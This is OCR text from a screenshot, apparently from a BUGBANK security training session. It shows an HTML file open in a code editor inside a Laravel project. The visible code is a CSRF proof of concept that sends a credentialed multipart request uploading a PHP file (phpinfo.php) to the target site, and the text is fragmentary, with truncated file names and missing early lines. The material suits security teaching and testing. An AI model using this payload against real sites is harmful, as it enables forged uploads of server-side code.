 C:\Users\15SR-4528\Desktop\test2.html (web, public, laravel) - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
漏洞银行 | BUGBANK
大咖面对面
FOLDERS
untitle login. index. xss.ht a.html csrf1.h uploa x.html test.h csrf.h test2.h
web
public
web
app
Console
Events
Exceptions
Http
Controllers
Auth
AdminController.php
AdminLoginController.php
CateController.php
Controller.php
GoodsController.php
GoodsController.php.bak
HomeController.php
LoginController.php
RegisterController.php
UserController.php
UserController.php.bak
Middleware
Requests
Kernel.php
routes.php
Jobs
Listeners
Policies
Providers
User.php
bootstrap
config
database
public
10 xhr.setRequestHeader("Accept", "text\/html,application\/xhtml+xml,application\/xml;q=0.9,image\/
webp,*\/*;q=0.8");
11 xhr.setRequestHeader("Content-Type", "multipart\/form-data; boundary=----
WebKitFormBoundarykB3wOdnizgTM1AjV");
12 xhr.setRequestHeader("Accept-Language", "zh-CN,zh;q=0.8");
13 xhr.withCredentials = true;
14 var body = "------WebKitFormBoundarykB3wOdnizgTM1AjV\r\n" +
15 "Content-Disposition: form-data; name=\"upfile\"; filename=\"phpinfo.php\"\r\n" +
16 "Content-Type: application/octet-stream\r\n" +
17 "\r\n" +
18 "\x3c?php\r\n" +
19 "\tphpinfo();\r\n" +
20 "\r\n" +
21 "?\x3e\r\n" +
22 "------WebKitFormBoundarykB3wOdnizgTM1AjV--\r\n";
23 var aBody = new Uint8Array(body.length);
24 for (var i = 0; i < aBody.length; i++)
25 aBody[i] = body.charCodeAt(i);
26 xhr.send(new Blob([aBody]));
27 }
28 </script>
29 <form action="#">
30 <input type="button" value="Submit request" onclick="submitRequest();" />
31 </form>
32 </body>
33 </html>
34
漏洞银行
BUGBANK.CN
2 lines, 2 characters selected
搜索 Web 和 Windows
英
20:47
2018/5/18